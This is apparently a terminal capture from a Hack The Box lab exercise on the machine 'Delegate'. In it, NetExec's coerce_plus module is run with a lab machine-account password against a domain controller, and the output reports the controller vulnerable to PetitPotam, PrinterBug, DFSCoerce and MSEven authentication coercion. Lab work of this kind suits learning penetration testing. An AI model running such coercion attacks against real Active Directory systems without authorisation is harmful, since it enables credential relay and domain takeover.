 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx] 12:57:46 [301/301]
#nxc smb delegate.vl -u 'aashwin$' -p 'aashwin10!' -M coerce_plus
/root/.local/pipx/venvs/netexec/lib/python3.11/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See http
s://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from usi
ng this package or pin to Setuptools<81.
  from pkg_resources import resource_filename
SMB         10.129.242.110  445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (S
MBv1:False)
SMB         10.129.242.110  445    DC1              [+] delegate.vl\aashwin$:aashwin10!
COERCE_PLUS 10.129.242.110  445    DC1              VULNERABLE, DFSCoerce
COERCE_PLUS 10.129.242.110  445    DC1              VULNERABLE, PetitPotam
COERCE_PLUS 10.129.242.110  445    DC1              VULNERABLE, PrinterBug
COERCE_PLUS 10.129.242.110  445    DC1              VULNERABLE, PrinterBug
COERCE_PLUS 10.129.242.110  445    DC1              VULNERABLE, MSEven